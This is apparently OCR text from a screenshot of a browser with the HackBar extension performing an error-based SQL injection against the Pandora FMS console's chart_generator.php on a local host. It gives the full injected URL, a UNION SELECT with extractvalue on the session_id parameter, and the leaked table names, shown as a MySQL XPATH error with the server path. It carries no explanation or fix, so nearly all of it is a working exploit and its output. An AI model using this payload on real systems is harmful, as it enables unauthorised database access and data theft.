 SQL error
: XPATH syntax error: '~_cache,tservice_element,tuser_' ('SELECT * FROM tsessions_php WHERE `id_session` = '1' UNION SELECT 1,extractvalue(1,concat(0x7e,(select substring(group_concat(table_name),25,30) from
information_schema.tables where table_schema=database()))),3 -- ' LIMIT 1') in
/var/www/pandora/pandora_console/include/db/mysql.php
on line 114
ACCESS IS NOT GRANTED
中A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:9002/pandora_console/include/chart_generator.php?session_id=1' UNION SELECT 1,extractvalue(1,concat(0x7e,(select
substring(group_concat(table_name),25,30) from information_schema.tables where table_schema=database()))),3 --+